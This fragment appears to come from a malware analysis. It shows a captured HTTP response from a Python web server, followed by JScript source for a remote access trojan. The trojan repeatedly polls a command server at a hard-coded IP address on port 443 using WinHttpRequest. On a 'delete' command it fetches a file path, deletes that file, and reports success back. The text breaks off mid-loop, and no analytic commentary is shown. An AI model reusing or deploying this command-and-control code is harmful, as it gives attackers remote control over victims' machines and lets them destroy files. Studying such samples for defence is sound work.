 443
tcp
https
BaseHTTPServer Version: 0.3
HTTP/1.0 200 OK
Server: BaseHTTP/0.3 Python/2.7.13
Date: Sun, 17 Dec 2017 00:21:11 GMT
Content-type: text/plain
while(true) {
h = new ActiveXObject("WinHttp.WinHttpRequest.5.1");
h.SetTimeouts(0, 0, 0, 0);
try {
h.Open("GET","http://37.61.220.69:443/rat",false);
h.Send();
c = h.ResponseText;
if(c=="delete") {
p=new ActiveXObject("WinHttp.WinHttpRequest.5.1");
p.SetTimeouts(0, 0, 0, 0);
p.Open("POST","http://37.61.220.69:443/rat",false);
p.Send("[Next Input should be the File to Delete]");
g = new ActiveXObject("WinHttp.WinHttpRequest.5.1");
g.SetTimeouts(0, 0, 0, 0);
g.Open("GET","http://37.61.220.69:443/rat",false);
g.Send();
d = g.ResponseText;
fso1=new ActiveXObject("Scripting.FileSystemObject");
f =fso1.GetFile(d);
f.Delete();
p=new ActiveXObject("WinHttp.WinHttpRequest.5.1");
p.SetTimeouts(0, 0, 0, 0);
p.Open("POST","http://37.61.220.69:443/rat",false);
p.Send("[Delete Success]\n");
continue;